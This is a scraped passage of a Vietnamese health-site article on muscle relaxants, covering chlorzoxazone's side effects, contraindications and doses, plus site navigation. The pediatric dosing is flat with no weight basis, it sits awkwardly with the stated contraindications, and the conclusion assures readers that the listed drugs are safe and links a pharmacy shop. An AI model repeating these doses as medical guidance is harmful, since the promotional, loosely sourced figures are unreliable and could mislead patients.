<p><span style="font-family: 'times new roman', times, serif; font-size: 12pt;">Thành phần của thuốc chính là hoạt chất Chlorzoxazone kết hợp cùng một số tá dược khác vừa đủ một viên uống.</span></p>
<p><span style="font-family: 'times new roman', times, serif; font-size: 12pt;"><strong><b>Tác dụng phụ: </b></strong>Thuốc giãn cơ Chlorzoxazone gây các tác dụng phụ như mệt mỏi, buồn nôn, đau bụng, buồn ngủ, dị ứng,…</span></p>
<p><span style="font-family: 'times new roman', times, serif; font-size: 12pt;"><strong><b>Chống chỉ định:</b></strong> Không dùng Chlorzoxazone cho phụ nữ mang thai hoặc đang cho con bú, trẻ em dưới 5 tuổi, người già, trường hợp có bệnh suy thận, suy tim và tiền sử dị ứng thuốc cần thận trọng khi sử dụng.</span></p>
<p><span style="font-family: 'times new roman', times, serif; font-size: 12pt;"><strong><b>Liều lượng và cách sử dụng:</b></strong></span></p>
<ul>
<li><span style="font-family: 'times new roman', times, serif; font-size: 12pt;">Người lớn: từ 250 – 750mg/lần x 3 lần/ngày, có thể giảm liều khi tình trạng đau nhức được cải thiện.</span></li>
<li><span style="font-family: 'times new roman', times, serif; font-size: 12pt;">Trẻ em: từ 125 – 500mg/lần x 3 lần/ngày.</span></li>
</ul>
<h2><span class="ez-toc-section" id="Ket_luan"></span><span style="font-family: 'times new roman', times, serif; font-size: 18pt;"><strong><b>Kết luận</b></strong></span><span class="ez-toc-section-end"></span></h2>
<p><span style="font-family: 'times new roman', times, serif; font-size: 12pt;">Danh sách các loại thuốc giãn cơ phía trên là những loại thuốc tốt và an toàn hiện nay. Thuốc được cấp phép lưu hành và sử dụng bởi Bộ y tế nên bạn có tin tưởng về hiệu quả của chúng. Tuy nhiên, thuốc giãn cơ hiệu quả hay không phụ thuộc vào sự tuân thủ chỉ dẫn của bác sĩ hoặc chuyên gia. Mong rằng bạn có thể chọn được một loại thuốc giãn cơ phù hợp khi gặp vấn đề về căng cứng cơ từ bài viết trên.</span></p>
<p><span style="font-family: 'times new roman', times, serif; font-size: 12pt;"><strong><b>Xem thêm tại NhathuocLP: </b></strong><a href="https://nhathuoclp.com/thuoc-waisan-50mg-eperisone/" target="_blank" rel="noopener">https://nhathuoclp.com/thuoc-waisan-50mg-eperisone/</a></span></p>
<div class="saboxplugin-wrap" itemtype="http://schema.org/Person" itemscope itemprop="author"><div class="saboxplugin-tab"><div class="saboxplugin-gravatar"><img alt='TS.BS Lucy Trinh' src='https://secure.gravatar.com/avatar/c2d10c897917627bc63635f2c7aeb4bc?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c2d10c897917627bc63635f2c7aeb4bc?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' itemprop="image"/></div><div class="saboxplugin-authorname"><a href="https://ungthuphoi.org/author/tsbslucytrinh/" class="vcard author" rel="author"><span class="fn">TS.BS Lucy Trinh</span></a></div><div class="saboxplugin-desc"><div itemprop="description"></div></div><div class="clearfix"></div></div></div><div class="crp_related     crp-text-only"><h3>Bài viết liên quan:</h3><ul><li><a href="https://ungthuphoi.org/nho-hoc-thit-ngan-nguoi-dan-ong-phat-hien-kip-thoi-ung-thu-thuc-quan/"     class="crp_link post-1206"><span class="crp_title">Nhờ hóc thịt ngan, người đàn ông phát hiện kịp thời ung thư thực quản</span></a></li><li><a href="https://ungthuphoi.org/danh-muc-thuoc-viem-gan-tai-nha-thuoc-gan/"     class="crp_link post-613"><span class="crp_title">Tổng hợp danh mục thuốc viêm gan tại Nhà Thuốc Gan</span></a></li><li><a href="https://ungthuphoi.org/khong-muon-ca-nha-ruoc-ung-thu-vao-nguoi-thi-bo-ngay-cach-nau-nuong-nay/"     class="crp_link post-728"><span class="crp_title">Không muốn cả nhà 'rước ung thư vào người’ thì bỏ ngay cách nấu nướng này</span></a></li></ul><div class="crp_clear"></div></div>        </div>
<footer>
<!-- post pagination -->            <!-- review -->
<div class="td-post-source-tags">
<!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://ungthuphoi.org/tag/bai-thuoc-chua-dau-lung/">Bài thuốc chữa đau lưng</a></li><li><a href="https://ungthuphoi.org/tag/bai-thuoc-ngam-ruou-chua-dau-lung/">Bài thuốc ngâm rượu chữa đau lưng</a></li><li><a href="https://ungthuphoi.org/tag/cac-loai-thuoc-gian-co/">Các loại thuốc giãn cơ</a></li><li><a href="https://ungthuphoi.org/tag/dai-cuong-thuoc-chong-viem-giam-dau/">Dài cương thuốc chống viêm giảm đau</a></li><li><a href="https://ungthuphoi.org/tag/nhom-thuoc-gian-co-tron/">Nhóm thuốc giãn cơ trơn</a></li><li><a href="https://ungthuphoi.org/tag/nhom-thuoc-gian-co-van/">Nhóm thuốc giãn cơ vân</a></li><li><a href="https://ungthuphoi.org/tag/thuoc-chua-dau-lung-tot-nhat-hien-nay/">Thuốc chữa đau lưng tốt nhất hiện nay</a></li><li><a href="https://ungthuphoi.org/tag/thuoc-giai-gian-co-sugammadex/">Thuốc giải giãn cơ sugammadex</a></li><li><a href="https://ungthuphoi.org/tag/thuoc-giam-dau-lung-cap/">Thuốc giảm đau lưng cấp</a></li><li><a href="https://ungthuphoi.org/tag/thuoc-gian-co/">thuốc giãn cơ</a></li><li><a href="https://ungthuphoi.org/tag/thuoc-gian-co-bap-chan/">Thuốc giãn cơ bắp chân</a></li><li><a href="https://ungthuphoi.org/tag/thuoc-gian-co-lung/">Thuốc giãn cơ lưng</a></li><li><a href="https://ungthuphoi.org/tag/thuoc-gian-co-mephenesin/">Thuốc giãn cơ Mephenesin</a></li><li><a href="https://ungthuphoi.org/tag/thuoc-gian-co-mydocalm/">Thuốc giãn cơ Mydocalm</a></li><li><a href="https://ungthuphoi.org/tag/thuoc-gian-co-tot-nhat/">Thuốc giãn cơ tốt nhất</a></li><li><a href="https://ungthuphoi.org/tag/thuoc-gian-co-tron/">Thuốc giãn cơ trơn</a></li><li><a href="https://ungthuphoi.org/tag/thuoc-gian-co-van-myonal-mydocalm/">Thuốc giãn cơ vân Myonal Mydocalm</a></li><li><a href="https://ungthuphoi.org/tag/thuoc-tri-gian-co-lung/">Thuốc trị giãn cơ lưng</a></li><li><a href="https://ungthuphoi.org/tag/dau-co-lung-uong-thuoc-gi/">Đau cơ lưng uống thuốc gì</a></li><li><a href="https://ungthuphoi.org/tag/dau-vai-gay/">đau vai gáy</a></li></ul>            </div>
<div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://ungthuphoi.org/tong-hop-cac-thuoc-trong-nhom-thuoc-gian-co-tot-nhat/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://ungthuphoi.org/how-to-enjoy-responsible-gaming-at-mrwest-casino/">How to Enjoy Responsible Gaming at MrWest Casino</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://ungthuphoi.org/pinco-az-bu-gun-qeydiyyat/">Pinco AZ bu gün: qeydiyyat</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://ungthuphoi.org/author/tsbslucytrinh/"><img alt='' src='https://secure.gravatar.com/avatar/c2d10c897917627bc63635f2c7aeb4bc?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c2d10c897917627bc63635f2c7aeb4bc?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://ungthuphoi.org/author/tsbslucytrinh/">TS.BS Lucy Trinh</a></span></div><div class="td-author-url"><a href="http://nhathuoclp.com">http://nhathuoclp.com</a></div><div class="td-author-description"></div><div class="td-author-social">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/lucy.trinh.7374" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.flickr.com/people/188748078@N06/" title="Flickr">
<i class="td-icon-font td-icon-flickr"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.instagram.com/lucytrinh1/" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.linkedin.com/in/lucy-trinh-1094951ab/" title="Linkedin">
<i class="td-icon-font td-icon-linkedin"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.pinterest.com/lucytrinh1311/" title="Pinterest">
<i class="td-icon-font td-icon-pinterest"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.reddit.com/user/lucytrinh" title="Reddit">
<i class="td-icon-font td-icon-reddit"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/LucyTrinh4" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
</a>
</span></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="TS.BS Lucy Trinh"></span><meta itemprop="datePublished" content="2025-08-15T00:31:17+00:00"><meta itemprop="dateModified" content="2025-08-15T00:31:17+07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://ungthuphoi.org/tong-hop-cac-thuoc-trong-nhom-thuoc-gian-co-tot-nhat/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://ungthuphoi.org/wp-content/uploads/2019/11/logo-ungthuphoi.org_.jpg"></span><meta itemprop="name" content="Ung Thư Phổi"></span><meta itemprop="headline " content="Tổng hợp các thuốc trong nhóm thuốc giãn cơ tốt nhất"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://ungthuphoi.org/wp-content/uploads/2021/01/1-2.jpg"><meta itemprop="width" content="635"><meta itemprop="height" content="635"></span>        </footer>
</article> <!-- /.post -->
<div class="comments" id="comments">
<div id="respond" class="comment-respond">
<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/tong-hop-cac-thuoc-trong-nhom-thuoc-gian-co-tot-nhat/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://ungthuphoi.org/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
<div class="comment-form-input-wrap td-form-comment">
<textarea placeholder="Comment:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
<div class="td-warning-comment">Please enter your comment!</div>
</div>
<div class="comment-form-input-wrap td-form-author">
<input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30"  aria-required='true' />
<div class="td-warning-author">Please enter your name here</div>
</div>
<div class="comment-form-input-wrap td-form-email">
<input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
<div class="td-warning-email-error">You have entered an incorrect email address!</div>
<div class="td-warning-email">Please enter your email address here</div>
</div>
<div class="comment-form-input-wrap td-form-url">
<input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
</div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='3476' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
</div> <!-- /.content -->
</div>
</div>
<div class="td-pb-span4 td-main-sidebar" role="complementary">
<div class="td-ss-main-sidebar">
<aside class="td_block_template_1 widget widget_search"><form method="get" class="td-search-form-widget" action="https://ungthuphoi.org/">
<div role="search">
<input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Search" />
</div>
</form></aside>
<aside class="td_block_template_1 widget widget_recent_entries">
<h4 class="block-title"><span>Bài viết mới</span></h4>
<ul>
<li>
<a href="https://ungthuphoi.org/jackpots-progressifs-et-gains-exceptionnels-dans-betify-casino/">Jackpots progressifs et gains exceptionnels dans Betify Casino</a>
</li>
<li>
<a href="https://ungthuphoi.org/avis-sur-betify-casino-avec-conditions-de-bonus-transparentes/">Avis sur Betify Casino avec conditions de bonus transparentes</a>
</li>
<li>
<a href="https://ungthuphoi.org/offre-exclusive-betify-casino-pour-joueurs-en-france/">Offre exclusive Betify Casino pour joueurs en France</a>
</li>
<li>
<a href="https://ungthuphoi.org/revue-complete-de-betify-casino-jeux-et-fonctionnalites/">Revue complète de Betify Casino : jeux et fonctionnalités</a>
</li>
<li>
<a href="https://ungthuphoi.org/jouer-sur-betify-depuis-la-france-legalement-et-facilement/">Jouer sur Betify depuis la France légalement et facilement</a>
</li>
</ul>
</aside><aside class="td_block_template_1 widget widget_recent_comments"><h4 class="block-title"><span>Bình luận gần đây</span></h4><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://azthuoc.com/loi-ich-cua-rezoclav/" class="url" rel="ugc external nofollow">Thuốc Rezoclav là gì? Lợi ích của Rezoclav như thế nào? - AZ Thuoc</a></span> trong <a href="https://ungthuphoi.org/hinh-thuc-hoat-dong-cua-rezoclav/#comment-455">Tính chất dược lý và Hình thức hoạt động của Rezoclav</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://vietducinfo.com/bien-phap-phong-ngua-cua-rezoclav/" class="url" rel="ugc external nofollow">Các rủi ro và biện pháp phòng ngừa của Rezoclav  - Việt Đức INFO</a></span> trong <a href="https://ungthuphoi.org/hinh-thuc-hoat-dong-cua-rezoclav/#comment-451">Tính chất dược lý và Hình thức hoạt động của Rezoclav</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://azthuoc.com/loi-ich-cua-agimoti/" class="url" rel="ugc external nofollow">Thuốc Domperidon là gì? Lợi ích của Agimoti như thế nào? - AZ Thuoc</a></span> trong <a href="https://ungthuphoi.org/hinh-thuc-hoat-dong-cua-agimoti/#comment-446">Tính chất dược lý và Hình thức hoạt động của Agimoti</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://azthuoc.com/loi-ich-cua-ezvasten/" class="url" rel="ugc external nofollow">Thuốc Ezvasten là gì? Lợi ích của Ezvasten như thế nào? - AZ Thuoc</a></span> trong <a href="https://ungthuphoi.org/hinh-thuc-hoat-dong-cua-ezvasten/#comment-445">Tính chất dược lý và Hình thức hoạt động của Ezvasten</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://azthuoc.com/loi-ich-cua-nazoster/" class="url" rel="ugc external nofollow">Thuốc Mometasone là gì? Lợi ích của Nazoster như thế nào? - AZ Thuoc</a></span> trong <a href="https://ungthuphoi.org/hinh-thuc-hoat-dong-cua-mometasone/#comment-444">Tính chất dược lý và Hình thức hoạt động của Mometasone</a></li></ul></aside><aside class="td_block_template_1 widget widget_archive"><h4 class="block-title"><span>Lưu trữ</span></h4>
<ul>
<li><a href='https://ungthuphoi.org/2026/01/'>Tháng Một 2026</a></li>
<li><a href='https://ungthuphoi.org/2025/12/'>Tháng mười hai 2025</a></li>
<li><a href='https://ungthuphoi.org/2025/11/'>Tháng mười một 2025</a></li>
<li><a href='https://ungthuphoi.org/2025/10/'>Tháng mười 2025</a></li>
<li><a href='https://ungthuphoi.org/2025/09/'>Tháng chín 2025</a></li>
<li><a href='https://ungthuphoi.org/2025/08/'>Tháng tám 2025</a></li>
<li><a href='https://ungthuphoi.org/2025/07/'>Tháng bảy 2025</a></li>
<li><a href='https://ungthuphoi.org/2025/06/'>Tháng sáu 2025</a></li>
<li><a href='https://ungthuphoi.org/2025/05/'>Tháng năm 2025</a></li>
<li><a href='https://ungthuphoi.org/2025/04/'>Tháng tư 2025</a></li>
</ul>
</aside><aside class="td_block_template_1 widget widget_categories"><h4 class="block-title"><span>Danh mục</span></h4>
<ul>
<li class="cat-item cat-item-5686"><a href="https://ungthuphoi.org/page/">&#8211;</a>
</li>
<li class="cat-item cat-item-5689"><a href="https://ungthuphoi.org/articles/">articles</a>
</li>
<li class="cat-item cat-item-1391"><a href="https://ungthuphoi.org/bai-tham-khao/">Bài tham khảo</a>
</li>
<li class="cat-item cat-item-1116"><a href="https://ungthuphoi.org/thong-so-ung-thu/benh-bach-cau/">Bệnh bạch cầu</a>
</li>
<li class="cat-item cat-item-654"><a href="https://ungthuphoi.org/tap-chi-bai-viet/benh-ung-thu-phoi-co-lay-khong/">Bệnh ung thư phổi có lây không</a>
</li>
<li class="cat-item cat-item-627"><a href="https://ungthuphoi.org/tap-chi-bai-viet/biomarkers/">BIOMARKERS</a>
</li>
<li class="cat-item cat-item-5688"><a href="https://ungthuphoi.org/bookkeeping/">Bookkeeping</a>
</li>
<li class="cat-item cat-item-164"><a href="https://ungthuphoi.org/chan-doan-va-xet-nghiem/cac-giai-doan-cua-ung-thu-phoi/">Các giai đoạn của ung thư phổi</a>
</li>
<li class="cat-item cat-item-381"><a href="https://ungthuphoi.org/cac-van-de-lien-quan/">Các vấn đề liên quan</a>
</li>
<li class="cat-item cat-item-1304"><a href="https://ungthuphoi.org/thong-so-ung-thu/cancer-stat-fact/">Cancer Stat Fact</a>
</li>
<li class="cat-item cat-item-5693"><a href="https://ungthuphoi.org/casino/">Casino</a>
</li>
<li class="cat-item cat-item-5695"><a href="https://ungthuphoi.org/casino-de/">Casino DE</a>
</li>
<li class="cat-item cat-item-315"><a href="https://ungthuphoi.org/phuong-phap-dieu-tri/cat-bo-khoi-u-phoi/">Cắt bỏ khối u phổi</a>
</li>
<li class="cat-item cat-item-409"><a href="https://ungthuphoi.org/cac-van-de-lien-quan/cau-hoi-cham-soc-suc-khoe/">Câu hỏi chăm sóc sức khỏe</a>
</li>
<li class="cat-item cat-item-16"><a href="https://ungthuphoi.org/chan-doan-va-xet-nghiem/">Chẩn đoán và xét nghiệm</a>
</li>
<li class="cat-item cat-item-1306"><a href="https://ungthuphoi.org/thong-so-ung-thu/chenh-lech-suc-khoe-ung-thu/">Chênh lệch sức khỏe ung thư</a>
</li>
<li class="cat-item cat-item-700"><a href="https://ungthuphoi.org/tap-chi-bai-viet/chien-thang-ung-thu-phoi/">chiến thắng ung thư phổi</a>
</li>
<li class="cat-item cat-item-583"><a href="https://ungthuphoi.org/tap-chi-bai-viet/dacomitinib/">Dacomitinib</a>
</li>
<li class="cat-item cat-item-1446"><a href="https://ungthuphoi.org/bai-tham-khao/danh-muc-thuoc-viem-gan/">Danh Mục Thuốc Viêm Gan</a>
</li>
<li class="cat-item cat-item-29"><a href="https://ungthuphoi.org/chan-doan-va-xet-nghiem/dau-hieu-ung-thu-phoi/">Dấu hiệu ung thư phổi</a>
</li>
<li class="cat-item cat-item-494"><a href="https://ungthuphoi.org/di-truyen-hoc/">Di truyền học</a>
</li>
<li class="cat-item cat-item-325"><a href="https://ungthuphoi.org/song-voi-ung-thu-phoi/dinh-duong-cho-benh-nhan/">Dinh dưỡng cho bệnh nhân</a>
</li>
<li class="cat-item cat-item-5700"><a href="https://ungthuphoi.org/fintech/">FinTech</a>
</li>
<li class="cat-item cat-item-5687"><a href="https://ungthuphoi.org/forex-news/">Forex News</a>
</li>
<li class="cat-item cat-item-5709"><a href="https://ungthuphoi.org/games/">games</a>
</li>
<li class="cat-item cat-item-5692"><a href="https://ungthuphoi.org/giochi1/">giochi1</a>
</li>
<li class="cat-item cat-item-5705"><a href="https://ungthuphoi.org/gokspel/">gokspel</a>
</li>
<li class="cat-item cat-item-723"><a href="https://ungthuphoi.org/so-tay-benh-nhan/hach-phoi-don-doc/">Hạch phổi đơn độc</a>
</li>
<li class="cat-item cat-item-801"><a href="https://ungthuphoi.org/so-tay-benh-nhan/ho-ra-mau/">ho ra máu</a>
</li>
<li class="cat-item cat-item-368"><a href="https://ungthuphoi.org/song-voi-ung-thu-phoi/hoat-dong-the-chat-cho-nguoi-benh/">Hoạt động thể chất cho người bệnh</a>
</li>
<li class="cat-item cat-item-5710"><a href="https://ungthuphoi.org/jeu/">jeu</a>
</li>
<li class="cat-item cat-item-5697"><a href="https://ungthuphoi.org/kasyno-pl/">Kasyno PL</a>
</li>
<li class="cat-item cat-item-441"><a href="https://ungthuphoi.org/cac-van-de-lien-quan/khi-radon-va-ung-thu/">Khí radon và ung thư</a>
</li>
<li class="cat-item cat-item-459"><a href="https://ungthuphoi.org/cac-van-de-lien-quan/khoi-thuoc-va-ung-thu/">Khói thuốc và ung thư</a>
</li>
<li class="cat-item cat-item-1174"><a href="https://ungthuphoi.org/thong-so-ung-thu/khoi-u-ac-tinh-cua-da/">Khối u ác tính của da</a>
</li>
<li class="cat-item cat-item-311"><a href="https://ungthuphoi.org/phuong-phap-dieu-tri/lua-chon-dieu-tri-theo-giai-doan/">Lựa chọn điều trị theo giai đoạn</a>
</li>
<li class="cat-item cat-item-608"><a href="https://ungthuphoi.org/tap-chi-bai-viet/microrna/">MicroRNA</a>
</li>
<li class="cat-item cat-item-5707"><a href="https://ungthuphoi.org/nasi-partnerzy/">Nasi partnerzy</a>
</li>
<li class="cat-item cat-item-5694"><a href="https://ungthuphoi.org/news/">news</a>
</li>
<li class="cat-item cat-item-541"><a href="https://ungthuphoi.org/thong-ke-va-nghien-cuu/nghien-cuu-ung-thu-phoi/">Nghiên cứu ung thư phổi</a>
</li>
<li class="cat-item cat-item-25"><a href="https://ungthuphoi.org/chan-doan-va-xet-nghiem/nguc-x-ray/">Ngực X-Ray</a>
</li>
<li class="cat-item cat-item-202"><a href="https://ungthuphoi.org/chan-doan-va-xet-nghiem/noi-soi-phe-quan/">Nội soi phế quản</a>
</li>
<li class="cat-item cat-item-382"><a href="https://ungthuphoi.org/cac-van-de-lien-quan/not-phoi/">Nốt phổi</a>
</li>
<li class="cat-item cat-item-884"><a href="https://ungthuphoi.org/tap-chi-bai-viet/o-nhiem-khong-khi/">Ô nhiễm không khí</a>
</li>
<li class="cat-item cat-item-5703"><a href="https://ungthuphoi.org/online-casino-3/">Online Casino</a>
</li>
<li class="cat-item cat-item-5701"><a href="https://ungthuphoi.org/online-casino/">Online Casino</a>
</li>
<li class="cat-item cat-item-5696"><a href="https://ungthuphoi.org/our-partners/">Our Partners</a>
</li>
<li class="cat-item cat-item-5691"><a href="https://ungthuphoi.org/partners/">Partners</a>
</li>
<li class="cat-item cat-item-743"><a href="https://ungthuphoi.org/so-tay-benh-nhan/pet-scan/">PET-SCAN</a>
</li>
<li class="cat-item cat-item-253"><a href="https://ungthuphoi.org/phuong-phap-dieu-tri/phau-thuat-cat-thuy-phoi/">Phẫu thuật cắt thùy phổi</a>
</li>
<li class="cat-item cat-item-736"><a href="https://ungthuphoi.org/so-tay-benh-nhan/phau-thuat-phoi/">phẫu thuật phổi</a>
</li>
<li class="cat-item cat-item-1392"><a href="https://ungthuphoi.org/bai-tham-khao/phoi-hoat-dong-nhu-the-nao/">Phổi hoạt động như thế nào</a>
</li>
<li class="cat-item cat-item-907"><a href="https://ungthuphoi.org/tap-chi-bai-viet/phoi-nhiem-khoi-thuoc-la/">phơi nhiễm khói thuốc lá</a>
</li>
<li class="cat-item cat-item-212"><a href="https://ungthuphoi.org/phong-ngua-benh/">Phòng ngừa bệnh</a>
</li>
<li class="cat-item cat-item-873"><a href="https://ungthuphoi.org/phu-nu-va-ung-thu-phoi/">Phụ nữ và Ung thư phổi</a>
</li>
<li class="cat-item cat-item-603"><a href="https://ungthuphoi.org/tap-chi-bai-viet/plasma-mir-32/">Plasma miR-32</a>
</li>
<li class="cat-item cat-item-353"><a href="https://ungthuphoi.org/song-voi-ung-thu-phoi/quan-ly-tac-dung-phu/">Quản lý tác dụng phụ</a>
</li>
<li class="cat-item cat-item-269"><a href="https://ungthuphoi.org/phuong-phap-dieu-tri/quyet-dinh-dieu-tri-ung-thu-phoi/">Quyết định điều trị ung thư phổi</a>
</li>
<li class="cat-item cat-item-491"><a href="https://ungthuphoi.org/cac-van-de-lien-quan/rui-ro-sang-loc-ung-thu-phoi/">Rủi ro sàng lọc ung thư phổi</a>
</li>
<li class="cat-item cat-item-24"><a href="https://ungthuphoi.org/chan-doan-va-xet-nghiem/sang-loc-ung-thu-phoi/">Sàng lọc ung thư phổi</a>
</li>
<li class="cat-item cat-item-1355"><a href="https://ungthuphoi.org/video-va-huong-dan/sau-ca-phau-thuat-phoi/">Sau ca phẩu thuật phổi</a>
</li>
<li class="cat-item cat-item-846"><a href="https://ungthuphoi.org/so-tay-benh-nhan/sau-khi-hoa-tri-xuat-vien/">Sau khi hóa trị – xuất viện</a>
</li>
<li class="cat-item cat-item-107"><a href="https://ungthuphoi.org/chan-doan-va-xet-nghiem/sinh-thiet-kim-phoi/">Sinh thiết kim phổi</a>
</li>
<li class="cat-item cat-item-673"><a href="https://ungthuphoi.org/so-tay-benh-nhan/">Sổ tay bệnh nhân</a>
</li>
<li class="cat-item cat-item-5702"><a href="https://ungthuphoi.org/sober-living/">Sober living</a>
</li>
<li class="cat-item cat-item-324"><a href="https://ungthuphoi.org/song-voi-ung-thu-phoi/">Sống với ung thư phổi</a>
</li>
<li class="cat-item cat-item-5704"><a href="https://ungthuphoi.org/spel/">spel</a>
</li>
<li class="cat-item cat-item-5706"><a href="https://ungthuphoi.org/spille/">spille</a>
</li>
<li class="cat-item cat-item-1449"><a href="https://ungthuphoi.org/suc-khoe/">sức khỏe</a>
</li>
<li class="cat-item cat-item-582"><a href="https://ungthuphoi.org/tap-chi-bai-viet/">Tạp chí bài viết</a>
</li>
<li class="cat-item cat-item-616"><a href="https://ungthuphoi.org/tap-chi-bai-viet/te-bao-khoi-uu/">Tế bào khối ưu</a>
</li>
<li class="cat-item cat-item-1440"><a href="https://ungthuphoi.org/bai-tham-khao/thuat-ngu-ung-thu-phoi/">Thuật ngữ ung thư phổi</a>
</li>
<li class="cat-item cat-item-238"><a href="https://ungthuphoi.org/phuong-phap-dieu-tri/thuoc-chap-thuan-dieu-tri/">Thuốc chấp thuận điều trị</a>
</li>
<li class="cat-item cat-item-5633"><a href="https://ungthuphoi.org/thuoc-chong-thai-ghep-tim-gan-than/">Thuốc chống thải ghép tim gan thận</a>
</li>
<li class="cat-item cat-item-2698"><a href="https://ungthuphoi.org/thuoc-da-day/">Thuốc dạ dày</a>
</li>
<li class="cat-item cat-item-3689"><a href="https://ungthuphoi.org/thuoc-giam-dau/">Thuốc giảm đau</a>
</li>
<li class="cat-item cat-item-3220"><a href="https://ungthuphoi.org/thuoc-giam-dau-ha-sot/">Thuốc giảm đau hạ sốt</a>
</li>
<li class="cat-item cat-item-3966"><a href="https://ungthuphoi.org/thuoc-gian-co/">Thuốc giãn cơ</a>
</li>
<li class="cat-item cat-item-2547"><a href="https://ungthuphoi.org/thuoc-ho-tro-suc-khoe/">Thuốc hỗ trợ sức khỏe</a>
</li>
<li class="cat-item cat-item-542"><a href="https://ungthuphoi.org/thong-ke-va-nghien-cuu/thuoc-mien-dich-mo-rong/">Thuốc miễn dịch mở rộng</a>
</li>
<li class="cat-item cat-item-2739"><a href="https://ungthuphoi.org/thuoc-nho-mat/">Thuốc nhỏ mắt</a>
</li>
<li class="cat-item cat-item-1881"><a href="https://ungthuphoi.org/thuoc-thong-dung/">Thuốc thông dụng</a>
</li>
<li class="cat-item cat-item-3512"><a href="https://ungthuphoi.org/thuoc-tim-mach/">Thuốc tim mạch</a>
</li>
<li class="cat-item cat-item-1880"><a href="https://ungthuphoi.org/thuoc-ung-thu/">Thuốc ung thư</a>
</li>
<li class="cat-item cat-item-5592"><a href="https://ungthuphoi.org/thuoc-dieu-tri-benh-hiv/">Thuốc điều trị bệnh HIV</a>
</li>
<li class="cat-item cat-item-5616"><a href="https://ungthuphoi.org/thuoc-dieu-tri-benh-vay-nen/">Thuốc điều trị bệnh vảy nến</a>
</li>
<li class="cat-item cat-item-5609"><a href="https://ungthuphoi.org/thuoc-dieu-tri-benh-xo-cung-teo-co/">Thuốc điều trị bệnh xơ cứng teo cơ</a>
</li>
<li class="cat-item cat-item-3413"><a href="https://ungthuphoi.org/thuoc-dieu-tri-benh-duong-tieu-hoa/">Thuốc điều trị bệnh đường tiêu hóa</a>
</li>
<li class="cat-item cat-item-2935"><a href="https://ungthuphoi.org/thuoc-dieu-tri-cao-huyet-ap/">Thuốc điều trị cao huyết áp</a>
</li>
<li class="cat-item cat-item-4447"><a href="https://ungthuphoi.org/thuoc-dieu-tri-co-that/">Thuốc điều trị co thắt</a>
</li>
<li class="cat-item cat-item-3675"><a href="https://ungthuphoi.org/thuoc-dieu-tri-da-lieu/">Thuốc điều trị da liễu</a>
</li>
<li class="cat-item cat-item-2616"><a href="https://ungthuphoi.org/thuoc-ho-tro-suc-khoe/thuoc-dieu-tri-di-ung/">Thuốc điều trị dị ứng</a>
</li>
<li class="cat-item cat-item-5573"><a href="https://ungthuphoi.org/thuoc-dieu-tri-giam-tieu-cau/">Thuốc điều trị giảm tiểu cầu</a>
</li>
<li class="cat-item cat-item-3548"><a href="https://ungthuphoi.org/thuoc-dieu-tri-giam-viem/">Thuốc điều trị giảm viêm</a>
</li>
